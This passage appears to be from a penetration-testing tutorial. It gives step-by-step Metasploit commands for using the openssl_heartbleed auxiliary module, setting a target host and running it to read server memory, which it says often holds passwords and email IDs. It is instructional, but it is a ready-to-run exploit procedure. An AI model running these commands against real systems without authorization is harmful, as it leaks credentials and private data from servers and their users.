Let's perform the following steps:
- We start msfconsole by typing this:
msfconsole
The output of the preceding command is shown in the following screenshot:

- Search for the heartbleed auxiliary using the following command:
search heartbleed
The output of the preceding command is shown in the following screenshot:

- Use auxiliary with the following command:
use auxiliary/scanner/ssl/openssl_heartbleed
- View the options using the following command:
show options
The output of the preceding command is shown in the following screenshot:

- Set the RHOSTS to our target IP using the following command:
set RHOSTS x.x.x.x
- Set the verbosity to true using the following command:
set verbose true
- Type run and we should now see the data in; this data often contains sensitive information, such as passwords and email IDs: